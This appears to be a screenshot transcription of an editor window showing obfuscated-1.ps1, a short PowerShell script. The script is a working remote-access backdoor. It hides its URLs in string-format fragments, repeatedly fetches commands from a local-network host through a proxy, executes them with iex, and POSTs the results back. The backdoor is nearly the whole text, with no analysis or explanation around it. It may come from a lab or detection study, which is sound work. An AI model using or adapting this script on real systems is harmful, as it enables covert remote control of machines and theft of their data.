 Welcome
obfuscated-1.ps1 5 ✕
C: > Users > husky > Desktop > obfuscated-1.ps1 > ...
1 $U=("{4}{7}{0}{3}{2}{1}{6}{5}"-f'/www.easts','cal:','oparts.lo','ideaut','http','080/','8',
':/');while(1){$S=iwr $U -proxy ("{0}{3}{4}{1}{5}{2}"-f 'htt','.local','4','p://proxy.zay',
'n',':123') -UseBasicParsing;if ($s){try{$D=iex $S |out-string;$H=[system.Text.Encoding]
::Default.GetBytes($D)}catch{$D=$_.Exception.Message;$H=[system.Text.Encoding]::Default.
GetBytes($D)}iwr $U -Method ("{1}{0}"-f'ost','P') -Body $H}random 10 |Sleep}
2